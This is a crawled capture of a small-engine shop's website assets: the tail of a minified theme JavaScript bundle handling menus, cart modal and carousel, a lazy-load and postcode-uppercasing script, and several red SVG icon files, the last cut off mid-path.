                    t = Object.getOwnPropertyDescriptor(i, t);
                    return t.get ? t.get.call(arguments.length < 3 ? e : n) : t.value
                }
            }).apply(this, arguments)
        }

        function _(e, t) {
            return (_ = Object.setPrototypeOf || function (e, t) {
                return e.__proto__ = t, e
            })(e, t)
        }

        function T(n) {
            var i = function () {
                if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
                if (Reflect.construct.sham) return !1;
                if ("function" == typeof Proxy) return !0;
                try {
                    return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0
                } catch (e) {
                    return !1
                }
            }();
            return function () {
                var e, t = C(n);
                return function (e, t) {
                    {
                        if (t && ("object" === w(t) || "function" == typeof t)) return t;
                        if (void 0 !== t) throw new TypeError("Derived constructors may only return object or undefined")
                    }
                    return function (e) {
                        if (void 0 !== e) return e;
                        throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
                    }(e)
                }(this, i ? (e = C(this).constructor, Reflect.construct(t, arguments, e)) : t.apply(this, arguments))
            }
        }

        function C(e) {
            return (C = Object.setPrototypeOf ? Object.getPrototypeOf : function (e) {
                return e.__proto__ || Object.getPrototypeOf(e)
            })(e)
        }
        var E, A = function () {
            ! function (e, t) {
                if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
                Object.defineProperty(e, "prototype", {
                    value: Object.create(t && t.prototype, {
                        constructor: {
                            value: e,
                            writable: !0,
                            configurable: !0
                        }
                    }),
                    writable: !1
                }), t && _(e, t)
            }(r, y);
            var e, t, n, i = T(r);

            function r() {
                return function (e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }(this, r), i.apply(this, arguments)
            }
            return e = r, (t = [{
                key: "init",
                value: function () {
                    var n, i = this,
                        e = this;
                    this.el.find("li").hover(function (e) {
                        var t;
                        i.el.parent().hasClass("mobile") || (t = l()(e.currentTarget).attr("class"), n !== t && (t = Array.prototype.slice.call(e.currentTarget.classList).map(function (e) {
                            return "string" == typeof e && ".".concat(e)
                        }), (n = t.join("")) && 0 === l()(e.target).data("depth") && l()("".concat(n, " .js-sub-menu")).css({
                            top: l()("".concat(n)).height() + l()("".concat(n)).position().top
                        })))
                    }), l()("#menu-icon").on("click", function () {
                        l()("#mobile_top_menu_wrapper").toggle(), e.toggleMobileMenu()
                    }), this.el.on("click", function (e) {
                        i.el.parent().hasClass("mobile") || e.stopPropagation()
                    }), a().on("responsive update", function () {
                        l()(".js-sub-menu").removeAttr("style"), e.toggleMobileMenu()
                    }), x(C(r.prototype), "init", this).call(this)
                }
            }, {
                key: "toggleMobileMenu",
                value: function () {
                    l()("#header").toggleClass("is-open"), l()("#mobile_top_menu_wrapper").is(":visible") ? l()("#notifications, #wrapper, #footer").hide() : l()("#notifications, #wrapper, #footer").show()
                }
            }]) && S(e.prototype, t), n && S(e, n), Object.defineProperty(e, "prototype", {
                writable: !1
            }), r
        }();
        k(46), k(356);
        for (E in a().blockcart = a().blockcart || {}, a().blockcart.showModal = function (e) {
                function t() {
                    return l()("#blockcart-modal")
                }
                var n = t();
                n.length && n.remove(), l()("body").append(e), (n = t()).modal("show").on("hidden.bs.modal", function (e) {
                    a().emit("updateProduct", {
                        reason: e.currentTarget.dataset,
                        event: e
                    })
                })
            }, t().prototype) a()[E] = t().prototype[E];
        l()(document).ready(function () {
            var e = l()(".js-dropdown"),
                t = new b,
                n = l()('.js-top-menu ul[data-depth="0"]'),
                i = new y(e),
                r = new A(n),
                e = new s,
                n = new u;
            i.init(), t.init(), r.init(), e.init(), n.init(), l()('.carousel[data-touch="true"]').swipe({
                swipe: function (e, t) {
                    "left" === t && l()(this).carousel("next"), "right" === t && l()(this).carousel("prev")
                },
                allowPageScroll: "vertical"
            })
        })
    }()
}();

var offsets = [];
$(".lazy").each(function() {
  var offset = $(this).offset().top;
  offsets.push(offset);
});

function lazyLoad() {
  var windowHeight = $(window).height();
  var wscroll = $(window).scrollTop();
  for (i = 0; i < offsets.length; i++) {
    if (!$(".lazy").eq(i).hasClass("lazy-loaded") && offsets[i] <= wscroll + windowHeight) {
      $(".lazy").eq(i).addClass("lazy-loaded").fadeOut(0).fadeIn(1000);
    }
  }
}

lazyLoad();

$(window).on("scroll", function() {
  lazyLoad();
});

//Force to use uppercase in zipcodes in address. Also delete spaces (Canada post module only works with uppercase chars.)
$(function () {
    $('input[name=postcode]').keyup(function () {
        this.value = this.value.toLocaleUpperCase().replace(/ +/g, "");
    });
});
$(document).ready(function () {
    $("input#field-postcode").on("keypress", function () {
        $input = $(this);
        setTimeout(function () {
            $input.val($input.val().toUpperCase());
        }, 50);
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/j.svg
body_size: 1495
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 85.89 74.44"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M81.59,21.47H78.73A1.43,1.43,0,0,0,77.3,22.9V35.79H74.44V21.47a4.3,4.3,0,0,0-4.3-4.29H61.55V11.45H75.87A1.43,1.43,0,0,0,77.3,10V7.16A7.16,7.16,0,0,0,70.14,0H41.51a7.16,7.16,0,0,0-7.16,7.16V10a1.44,1.44,0,0,0,1.44,1.43H50.1v5.73H38.79a1.3,1.3,0,0,0-.81.25L23.89,27.2H15.75a4.3,4.3,0,0,0-4.3,4.29V50.1H8.59V37.22a1.43,1.43,0,0,0-1.43-1.43H4.29A4.3,4.3,0,0,0,0,40.08V68.71A4.3,4.3,0,0,0,4.29,73H7.16a1.43,1.43,0,0,0,1.43-1.43V58.69h2.86V70.14a4.32,4.32,0,0,0,4.3,4.3H55.4a4.31,4.31,0,0,0,3.92-2.55l4.59-10.34H73a1.44,1.44,0,0,0,1.44-1.43V44.37H77.3V57.26a1.43,1.43,0,0,0,1.43,1.43h2.86a4.32,4.32,0,0,0,4.3-4.3V25.77a4.32,4.32,0,0,0-4.3-4.3ZM5.73,70.14H4.29a1.43,1.43,0,0,1-1.43-1.43V40.08a1.43,1.43,0,0,1,1.43-1.43H5.73Zm5.72-14.31H8.59V53h2.86ZM37.22,8.59V7.16a4.3,4.3,0,0,1,4.29-4.3H70.14a4.32,4.32,0,0,1,4.3,4.3V8.59Zm21.47,2.86v5.73H53V11.45ZM71.57,58.69H63a1.43,1.43,0,0,0-1.3.84l-5,11.2a1.43,1.43,0,0,1-1.3.84H15.75a1.44,1.44,0,0,1-1.44-1.43V31.49a1.44,1.44,0,0,1,1.44-1.43h8.58a1.4,1.4,0,0,0,.82-.26L39.24,20h30.9a1.43,1.43,0,0,1,1.43,1.43ZM77.3,41.51H74.44V38.65H77.3ZM83,54.39a1.43,1.43,0,0,1-1.43,1.44H80.16V24.33h1.43A1.44,1.44,0,0,1,83,25.77Z"/><path class="cls-1" d="M35.79,41.51a7.16,7.16,0,1,0,7.15,7.16,7.17,7.17,0,0,0-7.15-7.16Zm0,11.45a4.29,4.29,0,1,1,4.29-4.29A4.28,4.28,0,0,1,35.79,53Z"/><path class="cls-1" d="M64.59,38.81l-3.44-.45,2.13-2.73a1.45,1.45,0,0,0-.11-1.89L59.3,29.87a1.43,1.43,0,0,0-1.88-.11l-2.74,2.13-.44-3.43a1.44,1.44,0,0,0-1.42-1.26H47.38A1.44,1.44,0,0,0,46,28.46l-.44,3.43-2.73-2.13a1.45,1.45,0,0,0-1.89.11l-3,3.05H33.07a1.44,1.44,0,0,0-1.42,1.26l-.44,3.44-2.74-2.13a1.45,1.45,0,0,0-1.89.11l-3.86,3.87a1.42,1.42,0,0,0-.12,1.88l2.14,2.74-3.44.44A1.44,1.44,0,0,0,20,46v5.44a1.44,1.44,0,0,0,1.26,1.42l3.44.44L22.6,56a1.45,1.45,0,0,0,.12,1.9l3.86,3.87a1.45,1.45,0,0,0,1.89.11l2.74-2.13.44,3.44a1.44,1.44,0,0,0,1.42,1.26h5.44a1.43,1.43,0,0,0,1.41-1.26l.45-3.44,2.73,2.13A1.45,1.45,0,0,0,45,61.74l3-3.05h4.79a1.44,1.44,0,0,0,1.42-1.26L54.68,54l2.74,2.14A1.42,1.42,0,0,0,59.3,56l3.87-3.86a1.45,1.45,0,0,0,.11-1.89l-2.13-2.74,3.44-.44a1.44,1.44,0,0,0,1.26-1.42V40.22a1.43,1.43,0,0,0-1.26-1.41Zm-20.73,20-2.71-2.11a1.39,1.39,0,0,0-1.48-.15,7.31,7.31,0,0,1-1,.4,1.43,1.43,0,0,0-1,1.19l-.43,3.4H34.33l-.43-3.4a1.45,1.45,0,0,0-1-1.19,6.73,6.73,0,0,1-1-.4,1.41,1.41,0,0,0-1.49.15l-2.71,2.11-2.07-2.08,2.1-2.7a1.4,1.4,0,0,0,.16-1.49,6.14,6.14,0,0,1-.4-1,1.46,1.46,0,0,0-1.19-1l-3.41-.43V47.21l3.41-.43a1.48,1.48,0,0,0,1.19-1,6.14,6.14,0,0,1,.4-1,1.39,1.39,0,0,0-.16-1.49l-2.1-2.7,2.07-2.08,2.71,2.1a1.39,1.39,0,0,0,1.49.16,5.8,5.8,0,0,1,1-.4,1.45,1.45,0,0,0,1-1.19l.43-3.4H37.2l.48,3.42a1.43,1.43,0,0,0,1,1.17,6.24,6.24,0,0,1,1,.4,1.39,1.39,0,0,0,1.5-.17l2.69-2.09,2.07,2.08-2.1,2.7a1.41,1.41,0,0,0-.16,1.49,5.35,5.35,0,0,1,.4,1,1.48,1.48,0,0,0,1.19,1l3.41.43v2.92l-3.41.43a1.55,1.55,0,0,0-1.2,1l-.07.23c-.1.26-.22.49-.32.72A1.42,1.42,0,0,0,43.83,54l2.1,2.7Zm5-19.35L48.4,39a4.26,4.26,0,0,1,3.34,0,4.28,4.28,0,0,1-.21,8V46a1.44,1.44,0,0,0-1.26-1.42l-3.43-.44L49,41.35a1.43,1.43,0,0,0-.11-1.88ZM63,44.4l-3.4.43a1.45,1.45,0,0,0-1.19,1,6.73,6.73,0,0,1-.4,1,1.39,1.39,0,0,0,.16,1.49L60.25,51l-2.08,2.07L55.47,51A1.43,1.43,0,0,0,54,50.83a6.14,6.14,0,0,1-1,.4,1.48,1.48,0,0,0-1,1.19l-.43,3.41h-2.7l-2-2.58,3.43-.44a1.44,1.44,0,0,0,1.26-1.42V50a7.16,7.16,0,1,0-5.25-13.07L45,35.6a1.45,1.45,0,0,0-1.89-.11l-2.75,2.13L40,34.87,42,32.79l2.7,2.11a1.44,1.44,0,0,0,1.49.16,5.35,5.35,0,0,1,1-.4,1.46,1.46,0,0,0,1-1.19l.43-3.41h2.92L52,33.47a1.48,1.48,0,0,0,1,1.19,5.35,5.35,0,0,1,1,.4,1.44,1.44,0,0,0,1.49-.16l2.7-2.11,2.08,2.08-2.1,2.71A1.38,1.38,0,0,0,58,39.06a7.31,7.31,0,0,1,.4,1,1.44,1.44,0,0,0,1.19,1l3.4.43Z"/><rect class="cls-1" x="65.85" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="60.12" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="17.18" y="65.85" width="2.86" height="2.86"/><rect class="cls-1" x="22.9" y="65.85" width="2.86" height="2.86"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/g.svg
body_size: 1417
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 91.23 95.43"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M23.42,8.75,23,8.33A1,1,0,0,0,22.48,8L20,7.24c-3.08-.91-6.26-1.84-9.42-2.68A3.29,3.29,0,0,0,8,5.23,15,15,0,0,0,5.82,7.37l-.2.22a2.64,2.64,0,0,0-.12,3.75c1.73,1.79,3.51,3.54,5.22,5.23l2.4,2.37,9.81-9.81ZM18.15,10l-.58.57c-1.47,1.46-2.82,2.79-4.19,4.09h-.21c-1.62-1.56-3.23-3.19-4.79-4.76l-.16-.17c.67-.61,1.37-1.22,2.06-1.82l.16-.14Z"/><path class="cls-1" d="M29.38,12.21A1.64,1.64,0,0,0,28.79,11h0c-.82-.7-1.5,0-2.21.68l-1,1L24.1,14.16l-2.7,2.6-.42.4a1.49,1.49,0,0,0-.09,2,1.46,1.46,0,0,0,1.06.53H22a1.49,1.49,0,0,0,1.05-.44l5.79-5.76A1.76,1.76,0,0,0,29.38,12.21Z"/><path class="cls-1" d="M27.65,21.34l.55-.57,4.13-4.07a1.59,1.59,0,0,0,0-2.21,1.54,1.54,0,0,0-1.12-.5,1.76,1.76,0,0,0-1.15.46l-.73.74c-1.85,1.84-3.59,3.59-5.31,5.38a1.67,1.67,0,0,0,.22,2,1.73,1.73,0,0,0,1.16.4,1.2,1.2,0,0,0,.74-.21A13,13,0,0,0,27.65,21.34Z"/><path class="cls-1" d="M32.82,18.15,28.44,22.5a12.65,12.65,0,0,0-1.17,1.09,1.56,1.56,0,0,0,0,2.1,1.53,1.53,0,0,0,1.13.51h0a1.56,1.56,0,0,0,1.12-.46L30.8,24.5c1.63-1.64,3.17-3.22,4.73-4.77a1.4,1.4,0,0,0,.49-1,1.63,1.63,0,0,0-.6-1.13C34.51,16.7,33.09,17.9,32.82,18.15Z"/><path class="cls-1" d="M90.31,77.39h0a1.49,1.49,0,0,0-2,.79l-.5,1.16a8.56,8.56,0,0,1-7.08,5.19,4.61,4.61,0,0,0-4.16-3.08l-1-12.4a24.11,24.11,0,0,0-6.72-14.76L41.76,26.37l.12-.12c.53-.49,1-1,1.53-1.52S44.59,23.5,45.22,23l.83-.83A5.51,5.51,0,0,0,47.54,18a5.74,5.74,0,0,0-2.19-4c-.3-.25-.3-.36-.3-.36s0-.13.35-.4a7.43,7.43,0,0,0,.81-.78,4.67,4.67,0,0,0-.05-6.95C45,4.35,44,3.33,42.9,2.34a4.52,4.52,0,0,0-6.55,0,8.53,8.53,0,0,0-1.08,1.35l-.08.12a.94.94,0,0,0-.12-.09l-.24-.17c-3.53-3.08-5.71-3-8.95.18a1.17,1.17,0,0,1-1.39.34c-3.27-.93-6.55-1.83-9.83-2.74L10.77.26a5.39,5.39,0,0,0-5.62,1.4c-.52.52-1,1-1.57,1.55L2.18,4.6c-2.92,2.93-2.91,5.79,0,8.74L24.5,35.59c2.54,2.54,5.48,2.54,8,0l1.86-1.85.43-.42L60.41,58.9a21.16,21.16,0,0,1,6.06,12.67l.24,2.28h-2A20.09,20.09,0,0,0,44.58,93.93a1.5,1.5,0,0,0,3,0A17.1,17.1,0,0,1,64.66,76.85H67l.49,4.6h0A4.6,4.6,0,0,0,63,84.9a11.56,11.56,0,0,0-9.6,7l-.5,1.17a1.53,1.53,0,0,0,0,1.15,1.5,1.5,0,0,0,.81.83,1.53,1.53,0,0,0,2-.79l.5-1.17a8.6,8.6,0,0,1,7.05-5.19,4.61,4.61,0,0,0,4.27,2.83h8.88a4.61,4.61,0,0,0,4.4-3.17,11.72,11.72,0,0,0,9.81-7l.5-1.17A1.49,1.49,0,0,0,90.31,77.39Zm-53-71.78a.12.12,0,0,0,0-.05,14.12,14.12,0,0,1,1.36-1.14,1.37,1.37,0,0,1,1.89.11C41.88,5.68,43,6.85,44.1,8a1.48,1.48,0,0,1,0,2.25c-.32.37-.63.75-1,1.14l-.09.11ZM39.5,24,37.83,25.9Q34,29.77,30.11,33.6a2,2,0,0,1-3.21,0q-11.52-11.47-23-23a2,2,0,0,1,0-3.23C5,6.21,6.13,5,7.38,3.89a4.45,4.45,0,0,1,1.19-.68L9,3l1.71.46L14.73,4.6l2.36.65c2.44.66,5,1.35,7.43,2.09a2.54,2.54,0,0,0,3-.86A12.51,12.51,0,0,1,29,5.07,2,2,0,0,1,31.81,5c4.36,4.29,8.29,8.22,12,12a1.9,1.9,0,0,1-.05,2.92L40.32,23.4l-.73.73ZM38.22,30l1.44-1.44,27,27.86A21.13,21.13,0,0,1,72.56,69.3l1,12.15h-3l-1.1-10.2a24.15,24.15,0,0,0-6.92-14.47L37,31.28ZM76.39,87.72H67.51a1.64,1.64,0,0,1,0-3.27h8.88a1.64,1.64,0,1,1,0,3.27Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/3.svg
body_size: 1492
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M18.62,27.18A8.58,8.58,0,1,0,10,18.6a8.59,8.59,0,0,0,8.59,8.58Zm0-13.83a5.25,5.25,0,1,1-5.26,5.25,5.25,5.25,0,0,1,5.26-5.25Z"/><path class="cls-1" d="M93.33,74l-.65-16.8,3.14-4.31-3.8-7,.76-2.34L100,40.1v-7l-7.18-3.41L92,27.38l3.8-7-4.09-5.62-7.82,1.45-2-1.45-1-7.88L74.26,4.75l-5.47,5.77H66.32L60.85,4.75,54.23,6.9l-.32,2.46L30.77,8,29.21,6.42l-.43-3.49L22.53.33,19.75,2.5H17.49L14.7.33,8.46,2.92,8,6.42,6.43,8l-3.5.43L.33,14.69l2.18,2.79v2.26L.33,22.51l2.07,5L.1,56.94A10.54,10.54,0,0,0,0,58.07v.06H0v.13a10,10,0,0,0,14,9.13l9.86-4.1a9.91,9.91,0,0,0,4.39,11.9L13.05,80.1A10,10,0,0,0,15,99.88h.09l61.35-3.22.94,2.25,5.3,1.09L87,95.83l1.09-.37,6,.77,3.59-4-1.47-5.81.23-1.13L100,80.49l-1.7-5.13ZM57.26,9.41l2.61-.84,5,5.28h5.33l5-5.28,2.62.84.94,7.22,4.32,3.13,7.16-1.33,1.61,2.23-3.47,6.39,1.64,5.07,6.58,3.13V38l-6.58,3.13-1.64,5.06,3.47,6.4-1.61,2.22-7.16-1.33-4.32,3.13-.94,7.22-2.62.85-5-5.29H64.89l-5,5.29-2.61-.85-.95-7.22L52,53.48l-7.17,1.33-1.61-2.22L46.7,46.2l-1.65-5.07L38.47,38V35.25l6.58-3.13,1.65-5.07-3.48-6.39,1.61-2.22L52,19.77l4.31-3.14ZM4.16,14.17l1.1-2.66L8,11.18,11.2,8l.33-2.71,2.67-1.1,2.15,1.68h4.56l2.14-1.68,2.67,1.1L26.05,8l3.21,3.22,2.71.33,1.11,2.66-1.69,2.16v4.55L33.08,23,32,25.7,29.26,26,26,29.25,25.71,32,23,33.06l-2.15-1.68H16.34l-2.15,1.68L11.52,32l-.33-2.71L8,26l-2.71-.33L4.16,23l1.68-2.15V16.33ZM3.33,58.29l0-.26a6.29,6.29,0,1,1,0,.26Zm30,1.64a6.66,6.66,0,1,1-6.66,6.66,6.67,6.67,0,0,1,6.66-6.66Zm-25,30a6.65,6.65,0,0,1,3.86-6l1.61-.52a6.65,6.65,0,1,1,1.26,13.2H15a6.66,6.66,0,0,1-6.64-6.66Zm14.45,6.25a9.95,9.95,0,0,0-2.66-14.82l16.27-5.23a10,10,0,1,0-6.83-18.75L19.43,61.56A10,10,0,0,0,4,50.33L5.63,29.09l.81.1L8,30.79l.43,3.5,6.25,2.58L17.5,34.7h2.26l2.78,2.17,6.24-2.58.43-3.49,1.6-1.6,3.49-.43,2.59-6.24-2.16-2.78V17.48l2.16-2.78-1.28-3.09,17.87,1.06-.28,2.11-2,1.45-7.81-1.45-4.1,5.62,3.8,7-.76,2.34-7.18,3.42v7l7.18,3.42.76,2.34-3.8,7,4.1,5.63L51.2,57l2,1.45,1,7.88,6.61,2.15,5.48-5.76H68.8l5.47,5.76,6.61-2.15,1-7.87,2-1.46,5.47,1,.4,10.42-.42-1-5.3-1.09-4.31,4.17-1.1.37-5.94-.77-3.59,4L70.59,80l-.23,1.13-3.64,4.76L68.43,91l5.77,1.64.86.77h0ZM93.26,83.83l-.54,2.62,1.22,4.84L92.69,92.7l-5-.63-2.54.84-3.58,3.47L79.77,96,77.84,91.4l-2-1.77L71,88.26l-.6-1.79,3-4L74,79.89l-1.22-4.84L74,73.64l4.95.64,2.55-.85L85.12,70l1.84.38,1.93,4.6,2,1.78,4.8,1.36.6,1.79Z"/><path class="cls-1" d="M13.33,58.26A3.34,3.34,0,1,1,10,54.93a3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M36.65,66.59a3.33,3.33,0,1,1-3.33-3.33,3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M18.33,89.89A3.34,3.34,0,1,1,15,86.56a3.34,3.34,0,0,1,3.34,3.33Z"/><path class="cls-1" d="M83.3,74.91a8.33,8.33,0,1,0,8.33,8.32,8.33,8.33,0,0,0-8.33-8.32Zm0,13.32a5,5,0,1,1,5-5,5,5,0,0,1-5,5Z"/><path class="cls-1" d="M66.64,53.27A16.65,16.65,0,1,0,50,36.62,16.65,16.65,0,0,0,66.64,53.27Zm0-30A13.32,13.32,0,1,1,53.31,36.62,13.33,13.33,0,0,1,66.64,23.3Z"/><path class="cls-1" d="M66.64,46.61a10,10,0,1,0-10-10,10,10,0,0,0,10,10Zm0-16.65A6.66,6.66,0,1,1,60,36.62,6.67,6.67,0,0,1,66.64,30Z"/><path class="cls-1" d="M90,5a5,5,0,1,0,5-5,5,5,0,0,0-5,5Zm6.66,0A1.67,1.67,0,1,1,95,3.33,1.66,1.66,0,0,1,96.63,5Z"/><path class="cls-1" d="M46.65,3.33A3.33,3.33,0,1,1,43.32,0a3.33,3.33,0,0,1,3.33,3.33Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/4.svg
body_size: 617
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 49.32 61.42"><defs><style>.cls-1{fill:red;stroke:red;stroke-miterlimit:10;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M24.63,60.92a1.78,1.78,0,0,1-.56-.1,58.33,58.33,0,0,1-12.55-6.55A32.43,32.43,0,0,1,4,47.15,16.37,16.37,0,0,1,.5,37.39V14.86a4.66,4.66,0,0,1,2.61-4.17L23.41.78a2.8,2.8,0,0,1,2.43,0l20.38,9.91a4.67,4.67,0,0,1,2.6,4.17V37.39a16.32,16.32,0,0,1-3.46,9.76,32.2,32.2,0,0,1-7.6,7.12,58.53,58.53,0,0,1-12.57,6.55A1.78,1.78,0,0,1,24.63,60.92Zm0-58.35a.67.67,0,0,0-.31.07L4,12.55a2.57,2.57,0,0,0-1.44,2.31V37.39c0,5.37,3.41,10.48,10.14,15.19a57.39,57.39,0,0,0,11.92,6.24,57.56,57.56,0,0,0,12-6.24c6.75-4.71,10.18-9.82,10.18-15.19V14.86a2.58,2.58,0,0,0-1.45-2.31L24.94,2.64A.7.7,0,0,0,24.63,2.57Z"/><path class="cls-1" d="M34.61,19.5a9.89,9.89,0,0,1-4.95,8.58v18a5,5,0,0,1-1.47,3.55A4.82,4.82,0,0,1,24.6,51.1a5,5,0,0,1-5-5V28a9.83,9.83,0,0,1-4.92-8.52A10,10,0,0,1,19.5,11a1.8,1.8,0,0,1,1.82,0,1.82,1.82,0,0,1,.91,1.57v6l2.41,1.72,2.41-1.72v-6A1.8,1.8,0,0,1,29.78,11,9.93,9.93,0,0,1,34.61,19.5Zm-5.45-6.43v6.47l-4.53,3.24-4.52-3.23V13.07a8.22,8.22,0,0,0-1.05.89A7.81,7.81,0,0,0,21.15,26.5l.54.32V46.16a2.91,2.91,0,0,0,2.91,2.9,3,3,0,0,0,2.9-2.9l0-19.36.58-.29a7.83,7.83,0,0,0,1-13.44ZM25.35,45a1.06,1.06,0,1,1-1.5,0A1.07,1.07,0,0,1,25.35,45Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/c.svg
body_size: 1951
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 84.3"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.89,65.21a9.56,9.56,0,0,0-8,4.31V62a3.18,3.18,0,0,0,3.18-3.18V52.49A1.12,1.12,0,0,0,81,52v-.1a.87.87,0,0,0-.14-.27,17.64,17.64,0,0,0-14.06-7H54.08a4.78,4.78,0,0,0-4.78,4.78v5.85c-7-5.3-19.08-14.82-28.62-22.49V23.86a1.6,1.6,0,0,0-3.19,0v6.26L9.34,23.59a4.54,4.54,0,0,0,.2-1.32v-8a4.77,4.77,0,0,0-9.54,0v8a4.76,4.76,0,0,0,7.49,3.91c8.75,7,32.45,26,41.85,33A3.17,3.17,0,0,0,52.49,62v1.8L49.16,63a12.72,12.72,0,0,0-9.32-4.18L9.29,35.25l-6.49-5a1.59,1.59,0,0,0-2.23.29A1.62,1.62,0,0,0,.24,31.7a1.56,1.56,0,0,0,.62,1.06l4.77,3.62c-3.45,3-3.88,8.15-4,11.1-.76,8.19.54,15.14,3.83,20.45,5.71,9.21,16.29,11.42,24.47,11.59a12.6,12.6,0,0,0,16,3.19H80.69a9.4,9.4,0,0,0,5.2,1.59,9.55,9.55,0,0,0,0-19.09ZM3.18,22.27v-8a1.59,1.59,0,0,1,3.18,0v8a1.59,1.59,0,0,1-3.18,0ZM76,72.64l.59.14a10.09,10.09,0,0,0-.23,2,9.58,9.58,0,0,0,1.29,4.77h-28A12.59,12.59,0,0,0,51.58,66.8C57.43,68.28,68.82,71,76,72.64Zm2-13.79H52.49V54.08H77.93ZM52.49,49.31a1.6,1.6,0,0,1,1.59-1.6H66.8a14.37,14.37,0,0,1,9,3.19H52.49ZM55.67,62H74.75v7.06c-5.83-1.35-13.55-3.18-19.08-4.5ZM8.13,66.26C5.22,61.49,4,55.3,4.68,47.73c.3-3.55.86-7.43,3.46-9.34L35.56,59.56a12.74,12.74,0,0,0-8.52,12A12.56,12.56,0,0,0,28,76.34c-7-.54-15.26-2.78-19.85-10.08ZM32,77.06l-.12-.16A9.54,9.54,0,0,1,39.33,62a1.55,1.55,0,0,0,.43,0,9.54,9.54,0,1,1-7.79,15Zm53.91,4.06a6.37,6.37,0,1,1,6.36-6.37,6.37,6.37,0,0,1-6.36,6.37Z"/><path class="cls-1" d="M21.14,68.63A14.12,14.12,0,0,1,14.31,64c-3.18-4.13-3.59-10.25-3.37-14.64a1.59,1.59,0,1,0-3.18-.18c-.25,4.95.24,11.85,4,16.76a17.26,17.26,0,0,0,8.33,5.6,1.29,1.29,0,0,0,.51.1,1.61,1.61,0,0,0,.51-3.18Z"/><path class="cls-1" d="M39.76,66.8a4.77,4.77,0,1,0,4.77,4.77,4.78,4.78,0,0,0-4.77-4.77Zm0,6.36a1.59,1.59,0,1,1,1.59-1.59,1.59,1.59,0,0,1-1.59,1.59Z"/><path class="cls-1" d="M87.48,74.75a1.59,1.59,0,1,1-1.59-1.59,1.59,1.59,0,0,1,1.59,1.59Z"/><path class="cls-1" d="M35,3.18h1.59a1.59,1.59,0,1,0,0-3.18H35a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M60.84,15.17a1.58,1.58,0,0,0,1.24.61,1.6,1.6,0,0,0,1-.37,1.58,1.58,0,0,0,.22-2.22c-.71-.9-1.48-1.75-2.24-2.56a1.59,1.59,0,1,0-2.26,2.25,27.53,27.53,0,0,1,2,2.29Z"/><path class="cls-1" d="M68,29c.3,1,.57,2,.81,3a1.59,1.59,0,0,0,1.59,1.22h.37A1.59,1.59,0,0,0,72,31.4c-.26-1.08-.54-2.18-.88-3.18a1.59,1.59,0,1,0-3,.92Z"/><path class="cls-1" d="M65.78,23.16a1.59,1.59,0,0,0,1.43.9,1.64,1.64,0,0,0,.69-.14,1.59,1.59,0,0,0,.76-2.11,29.75,29.75,0,0,0-1.59-3,1.6,1.6,0,1,0-2.77,1.59c.55.88,1,1.88,1.48,2.77Z"/><path class="cls-1" d="M42.7,4a28.29,28.29,0,0,1,3,.78,1.89,1.89,0,0,0,.41,0,1.59,1.59,0,0,0,1.52-1.11,1.62,1.62,0,0,0-.1-1.22,1.64,1.64,0,0,0-.94-.79C45.52,1.32,44.42,1,43.29.8A1.58,1.58,0,0,0,41.42,2,1.59,1.59,0,0,0,42.7,4Z"/><path class="cls-1" d="M51.4,7.19c.91.51,1.79,1,2.65,1.59a1.53,1.53,0,0,0,.9.29,1.59,1.59,0,0,0,.91-2.9c-.94-.65-1.93-1.25-2.91-1.81a1.56,1.56,0,0,0-1.21-.14,1.61,1.61,0,0,0-.34,3Z"/><path class="cls-1" d="M69.89,38.32v1.54a1.57,1.57,0,0,0,1.68,1.49h.1a1.54,1.54,0,0,0,1.1-.54,1.57,1.57,0,0,0,.39-1.16v-1.6a1.54,1.54,0,0,0-.6-1.14,1.66,1.66,0,0,0-2.67,1.41Z"/><path class="cls-1" d="M31.81,9.54H33.4a1.59,1.59,0,0,0,.08-3.18H31.81a1.59,1.59,0,0,0,0,3.18Z"/><path class="cls-1" d="M47.3,12.12a1.59,1.59,0,0,0,.41,2.19,22.33,22.33,0,0,1,2.37,2,1.68,1.68,0,0,0,1.09.41,1.63,1.63,0,0,0,1.16-2.75,26.45,26.45,0,0,0-2.67-2.18,1.62,1.62,0,0,0-1.27-.34,1.56,1.56,0,0,0-1.09.72Z"/><path class="cls-1" 